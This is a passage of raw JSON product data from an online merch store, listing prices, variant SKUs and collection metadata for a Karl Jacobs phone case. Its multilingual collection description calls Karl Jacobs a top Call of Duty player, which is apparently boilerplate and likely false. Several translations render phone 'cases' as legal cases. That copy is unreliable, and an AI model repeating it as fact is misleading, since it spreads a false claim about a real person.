Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4024,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-25","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4025,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4025,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4025,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4026,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4026,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4026,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4027,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4027,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4027,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-43","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4028,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4028,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4028,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-42","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4029,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4029,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4029,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-41","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4030,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4030,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4030,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-40","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4031,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4031,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4031,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-39","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4032,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4032,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4032,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-38","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}},{"id":4033,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4033,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4033,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-37","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}}],"thumbnail":{"id":4079,"model_type":"product","model_id":544,"uuid":"fa298432-924e-4814-889d-08d13ceb68ec","collection_name":"images","name":"24186209_0-1.jpg","file_name":"24186209_0-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25264,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1531},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-04T08:21:25.000000Z","updated_at":"2024-11-04T08:21:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4079\/24186209_0-1.jpg","preview_url":""},"collections":[{"id":69,"collection_group_id":1,"_lft":35,"_rgt":42,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Karl Jacobs Cases","fr":"Karl Jacobs Affaires","es":"Karl Jacobs Casos","ko":"Karl Jacobs \uc0ac\ub840 \uc5f0\uad6c","de":"Karl Jacobs Rechtssachen","ja":"Karl Jacobs \u30b1\u30fc\u30b9","it":"Karl Jacobs Cause","nl":"Karl Jacobs Zaak","pt":"Karl Jacobs Processos"},"description":{"en":"Karl Jacobs Cases are the official cases of Karl Jacobs, a professional gamer who is known to be one of the best Call of Duty players in the world. Our cases are designed and manufactured by us with an uncompromising level of quality.","es":"Karl Jacobs Los casos son los casos oficiales Karl Jacobs, un jugador profesional que se sabe que es uno de los mejores jugadores de Call of Duty en el mundo. Nuestros casos son dise\u00f1ados y fabricados por nosotros con un nivel de calidad intransigente.","ko":"Karl Jacobs \uc0ac\ub840\ub294 \uacf5\uc2dd \uc0ac\ub840\uc785\ub2c8\ub2e4. Karl Jacobs, \uc138\uacc4\uc5d0 \uc788\ub294 \uc758\ubb34 \uc120\uc218\uc758 \uc81c\uc77c \uc678\uce68\uc758 \ud55c\uc73c\ub85c \uc54c\ub824\uc838 \uc788\ub294 \uc9c1\uc5c5\uc801\uc778 \uac8c\uc774\uba38. \uc6b0\ub9ac\uc758 \ucf00\uc774\uc2a4\ub294 \uc9c8\uc758 uncompromising \uc218\uc900\uc5d0 \uc758\ud574 \ub514\uc790\uc778\ub418\uace0 \uc81c\uc870\ub429\ub2c8\ub2e4.","it":"Karl Jacobs I casi sono i casi ufficiali Karl Jacobs, un giocatore professionista che \u00e8 noto per essere uno dei migliori giocatori di Call of Duty al mondo. I nostri casi sono progettati e realizzati da noi con un livello di qualit\u00e0 senza compromessi.","nl":"Karl Jacobs Zaken zijn de offici\u00eble gevallen van Karl Jacobs, een professionele gamer die bekend staat als een van de beste Call of Duty spelers in de wereld. Onze koffers zijn door ons ontworpen en vervaardigd met een compromisloos kwaliteitsniveau.","pt":"Karl Jacobs Casos s\u00e3o os casos oficiais de Karl Jacobs, um jogador profissional que \u00e9 conhecido por ser um dos melhores jogadores Call of Duty no mundo. Nossos casos s\u00e3o projetados e fabricados por n\u00f3s com um n\u00edvel de qualidade intransigente.","fr":"Karl Jacobs Les cas sont les cas officiels Karl Jacobs, un joueur professionnel qui est connu pour \u00eatre l\u0027un des meilleurs joueurs Call of Duty dans le monde. Nos bo\u00eetiers sont con\u00e7us et fabriqu\u00e9s par nous avec un niveau de qualit\u00e9 sans compromis.","de":"Karl Jacobs Rechtssachen sind die amtlichen F\u00e4lle Karl Jacobs, ein professioneller Gamer, der bekannt ist, einer der besten Call of Duty Spieler der Welt zu sein. Unsere F\u00e4lle werden von uns mit einem kompromisslosen Qualit\u00e4tsniveau entworfen und hergestellt.","ja":"Karl Jacobs \u30b1\u30fc\u30b9\u306f\u516c\u5f0f\u306e\u5834\u5408 Karl Jacobs\u3001\u4e16\u754c\u3067\u6700\u9ad8\u306e\u30c7\u30e5\u30fc\u30c6\u30a3\u30d7\u30ec\u30a4\u30e4\u30fc\u306e\u4e00\u4eba\u3067\u3042\u308b\u3053\u3068\u304c\u77e5\u3089\u308c\u3066\u3044\u308b\u30d7\u30ed\u306e\u30b2\u30fc\u30de\u30fc\u3002 \u79c1\u9054\u306e\u5834\u5408\u306f\u8cea\u59a5\u5354\u3057\u306a\u3044\u30ec\u30d9\u30eb\u3068\u79c1\u9054\u306b\u3088\u3063\u3066\u8a2d\u8a08\u3055\u308c\u3001\u88fd\u9020\u3055\u308c\u307e\u3059\u3002"}},"sort":"custom","created_at":"2024-11-04T07:58:54.000000Z","updated_at":"2025-07-19T17:12:23.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":544,"collection_id":69,"position":1,"created_at":"2024-12-03T03:27:01.000000Z","updated_at":"2024-12-03T03:27:01.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":35,"_rgt":42,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Karl Jacobs Cases","fr":"Karl Jacobs Affaires","es":"Karl Jacobs Casos","ko":"Karl Jacobs \uc0ac\ub840 \uc5f0\uad6c","de":"Karl Jacobs Rechtssachen","ja":"Karl Jacobs \u30b1\u30fc\u30b9","it":"Karl Jacobs Cause","nl":"Karl Jacobs Zaak","pt":"Karl Jacobs Processos"},"description":{"en":"Karl Jacobs Cases are the official cases of Karl Jacobs, a professional gamer who is known to be one of the best Call of Duty players in the world. Our cases are designed and manufactured by us with an uncompromising level of quality.","es":"Karl Jacobs Los casos son los casos oficiales Karl Jacobs, un jugador profesional que se sabe que es uno de los mejores jugadores de Call of Duty en el mundo. Nuestros casos son dise\u00f1ados y fabricados por nosotros con un nivel de calidad intransigente.","ko":"Karl Jacobs \uc0ac\ub840\ub294 \uacf5\uc2dd \uc0ac\ub840\uc785\ub2c8\ub2e4. Karl Jacobs, \uc138\uacc4\uc5d0 \uc788\ub294 \uc758\ubb34 \uc120\uc218\uc758 \uc81c\uc77c \uc678\uce68\uc758 \ud55c\uc73c\ub85c \uc54c\ub824\uc838 \uc788\ub294 \uc9c1\uc5c5\uc801\uc778 \uac8c\uc774\uba38. \uc6b0\ub9ac\uc758 \ucf00\uc774\uc2a4\ub294 \uc9c8\uc758 uncompromising \uc218\uc900\uc5d0 \uc758\ud574 \ub514\uc790\uc778\ub418\uace0 \uc81c\uc870\ub429\ub2c8\ub2e4.","it":"Karl Jacobs I casi sono i casi ufficiali Karl Jacobs, un giocatore professionista che \u00e8 noto per essere uno dei migliori giocatori di Call of Duty al mondo. I nostri casi sono progettati e realizzati da noi con un livello di qualit\u00e0 senza compromessi.","nl":"Karl Jacobs Zaken zijn de offici\u00eble gevallen van Karl Jacobs, een professionele gamer die bekend staat als een van de beste Call of Duty spelers in de wereld. Onze koffers zijn door ons ontworpen en vervaardigd met een compromisloos kwaliteitsniveau.","pt":"Karl Jacobs Casos s\u00e3o os casos oficiais de Karl Jacobs, um jogador profissional que \u00e9 conhecido por ser um dos melhores jogadores Call of Duty no mundo. Nossos casos s\u00e3o projetados e fabricados por n\u00f3s com um n\u00edvel de qualidade intransigente.","fr":"Karl Jacobs Les cas sont les cas officiels Karl Jacobs, un joueur professionnel qui est connu pour \u00eatre l\u0027un des meilleurs joueurs Call of Duty dans le monde. Nos bo\u00eetiers sont con\u00e7us et fabriqu\u00e9s par nous avec un niveau de qualit\u00e9 sans compromis.","de":"Karl Jacobs Rechtssachen sind die amtlichen F\u00e4lle Karl Jacobs, ein professioneller Gamer, der bekannt ist, einer der besten Call of Duty Spieler der Welt zu sein. Unsere F\u00e4lle werden von uns mit einem kompromisslosen Qualit\u00e4tsniveau entworfen und hergestellt.","ja":"Karl Jacobs \u30b1\u30fc\u30b9\u306f\u516c\u5f0f\u306e\u5834\u5408 Karl Jacobs\u3001\u4e16\u754c\u3067\u6700\u9ad8\u306e\u30c7\u30e5\u30fc\u30c6\u30a3\u30d7\u30ec\u30a4\u30e4\u30fc\u306e\u4e00\u4eba\u3067\u3042\u308b\u3053\u3068\u304c\u77e5\u3089\u308c\u3066\u3044\u308b\u30d7\u30ed\u306e\u30b2\u30fc\u30de\u30fc\u3002 \u79c1\u9054\u306e\u5834\u5408\u306f\u8cea\u59a5\u5354\u3057\u306a\u3044\u30ec\u30d9\u30eb\u3068\u79c1\u9054\u306b\u3088\u3063\u3066\u8a2d\u8a08\u3055\u308c\u3001\u88fd\u9020\u3055\u308c\u307e\u3059\u3002"}},"sort":"custom","created_at":"2024-11-04T07:58:54.000000Z","updated_at":"2025-07-19T17:12:23.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":82,"language_id":1,"element_type":"collection","element_id":69,"slug":"karl-jacobs-cases","default":true,"created_at":"2024-11-04T07:58:54.000000Z","updated_at":"2024-11-04T07:58:54.000000Z"}}],"default_url":{"id":82,"language_id":1,"element_type":"collection","element_id":69,"slug":"karl-jacobs-cases","default":true,"created_at":"2024-11-04T07:58:54.000000Z","updated_at":"2024-11-04T07:58:54.000000Z"}}],"default_url":{"id":684,"language_id":1,"element_type":"product","element_id":544,"slug":"karl-jacobs-cases-funny-frog-with-karl-jacobs-symbol-phone-case-tp2409","default":true,"created_at":"2024-11-04T08:21:25.000000Z","updated_at":"2024-11-04T08:21:25.000000Z"},"variants":[{"id":3991,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":3992,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":3993,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":3994,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":3995,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":3996,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":3997,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":3998,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":3999,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":4000,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-19","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":4001,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-18","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":4002,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"K